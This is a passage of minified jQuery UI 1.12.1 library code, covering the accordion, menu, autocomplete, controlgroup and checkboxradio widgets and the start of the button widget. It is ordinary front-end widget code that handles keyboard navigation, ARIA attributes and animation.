t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var r;this.active&&(r="first"===n||"last"===n?this.active["first"===n?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[n+"All"](".ui-menu-item").eq(0)),r&&r.length&&this.active||(r=this.activeMenu.find(this.options.items)[t]()),this.focus(i,r)},nextPage:function(t){var i,u,r;return this.active?(this.isLastItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=n(this),0>i.offset().top-u-r}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(t),void 0)},previousPage:function(t){var i,u,r;return this.active?(this.isFirstItem()||(this._hasScroll()?(u=this.active.offset().top,r=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=n(this),i.offset().top-u+r>0}),this.focus(t,i)):this.focus(t,this.activeMenu.find(this.options.items).first())),void 0):(this.next(t),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||n(t.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,i)},_filterMenuItems:function(t){var r=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),i=RegExp("^"+r,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return i.test(n.trim(n(this).children(".ui-menu-item-wrapper").text()))})}}),n.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var t,r,i,e=this.element[0].nodeName.toLowerCase(),f="textarea"===e,u="input"===e;this.isMultiLine=f||!u&&this._isContentEditable(this.element),this.valueMethod=this.element[f||u?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(u){if(this.element.prop("readOnly"))return t=!0,i=!0,r=!0,void 0;t=!1,i=!1,r=!1;var f=n.ui.keyCode;switch(u.keyCode){case f.PAGE_UP:t=!0,this._move("previousPage",u);break;case f.PAGE_DOWN:t=!0,this._move("nextPage",u);break;case f.UP:t=!0,this._keyEvent("previous",u);break;case f.DOWN:t=!0,this._keyEvent("next",u);break;case f.ENTER:this.menu.active&&(t=!0,u.preventDefault(),this.menu.select(u));break;case f.TAB:this.menu.active&&this.menu.select(u);break;case f.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(u),u.preventDefault());break;default:r=!0,this._searchTimeout(u)}},keypress:function(i){if(t)return t=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&i.preventDefault(),void 0;if(!r){var u=n.ui.keyCode;switch(i.keyCode){case u.PAGE_UP:this._move("previousPage",i);break;case u.PAGE_DOWN:this._move("nextPage",i);break;case u.UP:this._keyEvent("previous",i);break;case u.DOWN:this._keyEvent("next",i)}}},input:function(n){return i?(i=!1,n.preventDefault(),void 0):(this._searchTimeout(n),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(n){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return 